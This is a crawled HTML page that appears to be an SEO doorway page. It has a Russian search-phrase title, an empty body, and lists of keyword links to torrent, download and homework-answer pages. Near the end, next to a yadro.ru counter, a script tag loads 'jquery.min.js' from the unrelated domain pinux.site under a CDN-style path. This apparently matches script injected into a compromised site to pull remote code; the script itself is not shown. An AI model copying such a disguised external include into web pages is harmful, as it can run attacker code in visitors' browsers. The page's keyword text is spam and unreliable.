

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-katya-ryabova-prosba-minus.html
body_size: 1841
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Катя рябова просьба минус - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Катя рябова просьба минус</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-gdz-algebra-10-klass-nelin-akademichnyy-riven.html">Гдз алгебра 10 класс нелин академичный ривень</a></li>
                                <li><a href="xtt-skachat-komissar-snezhnaya-koroleva-minus.html">Скачать комиссар снежная королева минус</a></li>
                                <li><a href="xtt-bebu-silvetti-mp3-skachat-torrent.html">Bebu silvetti mp3 скачать торрент</a></li>
                                <li><a href="xtt-kak-sozdat-kartinku-bmp.html">Как создать картинку bmp</a></li>
                                <li><a href="xtt-gogle-perevod-s-angliyskogo-na-russkiy.html">Гогле перевод с английского на русский</a></li>
                                <li><a href="xtt-asus-maximus-2-formula-drayvera.html">Asus maximus 2 formula драйвера</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-salniki-gost-8752-79-kupit.html">Сальники гост 8752 79 купить</a></li>
                                            <li><a href="xtt-korol-vozduha-3-skachat-cherez-torrent.html">Король воздуха 3 скачать через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-krasivyy-konec-prezentacii.html">Красивый конец презентации</a></li>
                                            <li><a href="xtt-dark-souls-2-skachat-mehaniki.html">Dark souls 2 скачать механики</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-volfram-himicheskiy-element-prezentaciya.html">Вольфрам химический элемент презентация</a></li>
                                            <li><a href="xtt-recenziya-na-knigu-vozvraschenie-platonov.html">Рецензия на книгу возвращение платонов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-din-kunc-torrent.html">Дин кунц торрент</a></li>
                                            <li><a href="xtt-minus-pesni-ty-popal.html">Минус песни ты попал</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
